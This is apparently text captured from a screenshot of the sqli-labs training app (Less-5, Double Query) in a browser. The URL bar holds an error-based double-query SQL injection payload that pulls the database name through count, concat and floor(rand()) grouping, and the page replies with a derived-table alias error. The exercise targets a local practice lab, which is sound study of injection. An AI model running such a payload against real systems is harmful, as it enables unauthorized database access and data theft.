 Less-5 Double Query- S...
localhost/sqli-labs/Less-5/?id=1' and (select 1 from (select count(*),concat(0x3a,0x3a,database(),0x3a,0x3a,floor(rand()*2))a from info
百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL
http://localhost/sqli-labs/Less-5/?id=1' and (select 1 from (select count(*),concat(0x3a,0x3a,database(),0x3a,0x3a,floor(rand()*2))a from information_schema.tables group by a))--+
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Every derived table must have its own alias
SQLI DUMB SERIES-5